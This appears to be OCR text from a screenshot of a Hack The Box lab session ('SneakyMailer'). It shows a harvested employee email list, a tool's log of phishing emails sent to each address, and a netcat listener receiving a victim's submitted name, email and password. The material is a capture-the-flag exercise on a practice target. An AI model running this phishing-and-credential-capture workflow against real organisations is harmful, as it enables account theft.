 _zsh_tmux_plugin_run
File Actions Edit View Help
sneakycorp.htb
Tools Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
ashtoncox@sneakymailer.htb
bradleygreer@sneakymailer.htb
brendenwagner@sneakymailer.htb
briellewilliamson@sneakymailer.htb
brunonash@sneakymailer.htb
caesarvance@sneakymailer.htb
carastevens@sneakymailer.htb
cedrickelly@sneakymailer.htb
chardemarshall@sneakymailer.htb
colleenhurst@sneakymailer.htb
dairios@sneakymailer.htb
donnasnider@sneakymailer.htb
doriswilder@sneakymailer.htb
finncamacho@sneakymailer.htb
fionagreen@sneakymailer.htb
garrettwinters@sneakymailer.htb
gavincortez@sneakymailer.htb
gavinjoyce@sneakymailer.htb
glorialittle@sneakymailer.htb
haleykennedy@sneakymailer.htb
hermionebutler@sneakymailer.htb
herrodchandler@sneakymailer.htb
hopefuentes@sneakymailer.htb
howardhatfield@sneakymailer.htb
jacksonbradshaw@sneakymailer.htb
jenagaines@sneakymailer.htb
jenettecaldwell@sneakymailer.htb
jenniferacosta@sneakymailer.htb
jenniferchang@sneakymailer.htb
jonasalexander@sneakymailer.htb
laelgreer@sneakymailer.htb
martenamccray@sneakymailer.htb
michaelsilva@sneakymailer.htb
michellehouse@sneakymailer.htb
olivialiang@sneakymailer.htb
paulbyrd@sneakymailer.htb
prescottbartlett@sneakymailer.htb
quinnflynn@sneakymailer.htb
rhonadavidson@sneakymailer.htb
sakurayamamoto@sneakymailer.htb
sergebaldwin@sneakymailer.htb
shaddecker@sneakymailer.htb
shouitou@sneakymailer.htb
sonyafrost@sneakymailer.htb
sukiburks@sneakymailer.htb
sulcud@sneakymailer.htb
tatyanafitzpatrick@sneakymailer.htb
thorwalton@sneakymailer.htb
tigernixon@sneakymailer.htb
timothymooney@sneakymailer.htb
unitybutler@sneakymailer.htb
vivianharrell@sneakymailer.htb
yuriberry@sneakymailer.htb
zenaidafrank@sneakymailer.htb
zoritaserrano@sneakymailer.htb
/home/k/Dr/D/htb/boxes/sneakymailer ❯ 01:43:16 AM
Projects
PyPI
POP3 and SMTP
successfully sent email to michellehouse@sneakymailer.htb
successfully sent email to olivialiang@sneakymailer.htb
successfully sent email to paulbyrd@sneakymailer.htb
successfully sent email to prescottbartlett@sneakymailer.htb
successfully sent email to quinnflynn@sneakymailer.htb
successfully sent email to rhonadavidson@sneakymailer.htb
successfully sent email to sakurayamamoto@sneakymailer.htb
successfully sent email to sergebaldwin@sneakymailer.htb
successfully sent email to shaddecker@sneakymailer.htb
successfully sent email to shouitou@sneakymailer.htb
successfully sent email to sonyafrost@sneakymailer.htb
successfully sent email to sukiburks@sneakymailer.htb
successfully sent email to sulcud@sneakymailer.htb
successfully sent email to tatyanafitzpatrick@sneakymailer.htb
successfully sent email to thorwalton@sneakymailer.htb
successfully sent email to tigernixon@sneakymailer.htb
successfully sent email to timothymooney@sneakymailer.htb
successfully sent email to unitybutler@sneakymailer.htb
successfully sent email to vivianharrell@sneakymailer.htb
successfully sent email to yuriberry@sneakymailer.htb
successfully sent email to zenaidafrank@sneakymailer.htb
successfully sent email to zoritaserrano@sneakymailer.htb
~/Dr/D/h/boxes/sneakymailer ❯ 11m 5s 02:27:58 AM
~ ❯ sudo nc -lvnp 80 01:50:10 AM
[sudo] password for kali:
listening on [any] 80 ...
connect to [10.10.14.54] from (UNKNOWN) [10.10.10.197] 54182
POST /%0D HTTP/1.1
Host: 10.10.14.54
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3
C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt
0 kali 1:0 0:sudo 1:nc* 3:zsh- 02:29:07 29-Aug-20 kali
Employee - Dashboard -... _zsh_tmux_plugin_run 11:29 AM